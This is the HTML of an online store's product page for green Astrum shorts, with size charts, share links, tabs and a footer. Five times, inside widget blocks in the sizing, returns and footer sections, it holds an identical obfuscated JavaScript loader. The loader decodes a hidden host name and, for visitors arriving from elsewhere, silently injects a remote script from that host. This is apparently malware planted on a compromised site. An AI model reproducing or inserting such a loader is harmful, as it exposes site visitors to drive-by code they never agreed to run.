	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/astrum/" rel="tag">Astrum</a>, <a href="https://splyxp.com/product-category/men/brands-men/astrum-brands-men/" rel="tag">Astrum</a>, <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/bottoms/shorts/" rel="tag">Shorts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/astrum-tri-logo-shorts-green/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/astrum-tri-logo-shorts-green/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/astrum-tri-logo-shorts-green/&amp;text=Astrum Tri-logo Shorts Green" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Astrum Tri-logo Shorts Green - https://splyxp.com/product/astrum-tri-logo-shorts-green/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Astrum Tri-logo Shorts Green&amp;body=Astrum Tri-logo Shorts Green - https://splyxp.com/product/astrum-tri-logo-shorts-green/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Astrum Tri-logo Shorts Green</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>MRKTDeux</h2><a href="https://splyxp.com/splyrs/mrktdeux/" class="vendor-btn">More Products from MRKTDeux</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Astrum Tri-logo Shorts Green</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>MRKTDeux</h2><p><a href="https://splyxp.com/splyrs/mrktdeux/">More Products from MRKTDeux</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="ef5345f850" /><input type="hidden" name="_wp_http_referer" value="/product/astrum-tri-logo-shorts-green/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="38418" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-38418 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 